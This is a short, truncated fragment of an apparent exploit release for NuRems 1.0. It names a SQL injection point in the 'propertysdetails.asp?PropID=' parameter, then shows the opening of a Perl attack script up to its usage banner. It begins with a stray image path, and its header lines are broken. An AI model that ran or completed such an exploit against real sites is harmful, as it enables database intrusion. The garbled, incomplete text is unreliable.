
/XSS

SQL: propertysdetails.asp?PropID= SQL

/SQL

#!/usr/bin/perl

#[Script Name: NuRems 1.0 (propertysdetails.
#[Coded by   : ajann

#[Author     : ajann

#[Contact    : :(

use IO::Socket;

if(@ARGV < 3){

print "

[===========================================
[//           Usage: class.pl [target] [path